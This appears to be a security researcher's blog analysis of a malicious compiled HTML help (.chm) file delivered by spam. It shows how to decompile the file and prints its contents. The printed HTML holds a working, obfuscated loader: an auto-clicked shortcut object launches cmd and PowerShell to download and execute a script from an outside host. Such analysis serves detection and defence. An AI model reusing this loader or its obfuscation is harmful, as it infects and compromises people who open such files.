# Malware Delivered via a Compiled HTML Help File

More a file format is used in a malware infection chain, more files of this type will be flagged as suspicious, analyzed or blocked by security controls. That’s why attackers are constantly looking for new ways to infect computers and use more exotic file formats. Like fashion is in a state of perpetual renewal, some files are regularly coming back on the malware scene. Today, I found a malicious .chmÂ file. A .chm file is a compiled HTML help file that mayÂ include text, images, and hyperlinks. It can be viewed in a Web browser; in programs as an online help solution or by Windows via a specific tool: hh.exe.

As most Microsoft file formats, it may also link to external resources that can be launched from the HTML file. By external resources, I mean here malicious scripts or executables. The file reached my spam trap and was delivered in a ZIP archive: NF_e_DANFE41160909448706.zip (SHA256:Â f66964e733651d78593d593e2bd83913b6499fa80532abce64e07a91293eb12d). The .chm file was calledÂ NF-e_DANFE41160909448706kPEvjg.chm (SHA256:Â 867d0bb716acdb40ae403fc734351c5f195cb98b6f032ec77ef72160e6435d1f). When the file is opened, the default tool, hh.exe, is used and displays a blank page. A command line prompt is launched with a Powershell script:It is easy to understand what is happening but is there a way to better analyze the content of the compiled HTML help file? hh.exe has a flag ‘-decompile’ which, as the name says, decompile the .chm file into a folder:

`C:\Users\xavier\Desktop> hh.exe -decompile maliciousÂ NF-e_DANFE41160909448706kPEvjg.chm`

In the malicious directory, we find now the name of the original file. Here is the content:

```<OBJECT id="XJUY7K" type="application/x-oleobject" classid="clsid:52a2aaae-085d-4187-97ea-8c30db990436" codebase="hhctrl.ocx#Version=5,02,3790,1194" width="1" height="1">
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap:shortcut">
<PARAM name="Item1" value=",cmd.exe, /C &quot;cd %SystemRoot%\System32&&cm^d^.exe /V ^/^C^ se^t^ r^i^=ers^&^&set ^ji=^^h^^e^^l^^l^&^&^s^e^t^ ju^=^^p^^o^^w^&^&^set ^rp^=^^W^^in^^d^^ows!^ju!^!^ri^!^!ji!\^^v^^1^^.^^0^^\^!j^u^!^!^ri!^!^ji!^&^&^echo^ ^^IE^^x^^(^^^&quot;`I^^E^^`X(n^^`eW-^^O^^BJ^^E`C^^t^^ n^^ET^^.^^wE^^b^^`c^^`l^^i`e^^N^^t^^`)^^.^^d^^Ow^^Nlo^^a^^Ds^^tr^^i^^n^^g('ht^^tp^^s^^://jaz^^y^^.oth^^iak.c^^o^^m^^/?^^d^^mF^^us^^AKL^^Yq^^Q^^C8^^5^^t^^B^^e^^8^^pKTM^^CS^^g^^p^^ReW^^TJa+r^^ClY^^m^^w^^f^^Mn^^f^^s^^CI^^L^^X^^a^^3Fj^^3^^g^^g^^V^^R^^j^^s^^iR^^OS^^s^^OS^^O^^qj^^r^^jb^^OWu^^rLN^^T^^v^^I^^G^^AaAoVw3kD8^^2/^^W^^rI^^PAb3^^QU^^9BsS^^5^^2V^^p^^6')^^^&quot;^^); ^|^ !^rp^!^ -nop^^ ^^-win 1 -&quot;">
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
XJUY7K.Click();
</SCRIPT>